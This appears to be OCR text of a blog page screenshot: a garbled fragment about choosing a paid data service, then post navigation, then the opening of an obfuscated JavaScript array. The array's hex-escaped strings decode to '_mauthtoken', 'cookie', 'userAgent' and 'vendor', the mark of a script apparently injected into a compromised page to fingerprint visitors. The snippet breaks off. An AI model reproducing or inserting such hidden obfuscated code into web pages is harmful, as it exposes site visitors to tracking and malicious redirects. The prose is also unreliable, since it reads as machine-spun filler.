
final cost depend upon which amount of data and the number
of users.
Regardless of the popularity of these types of services, there
are many companies that happen to be competing to your
business. So how do you choose the right a single?
←
Previous Post
Next Post
→
var _0x446d=
["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x
64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x
65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6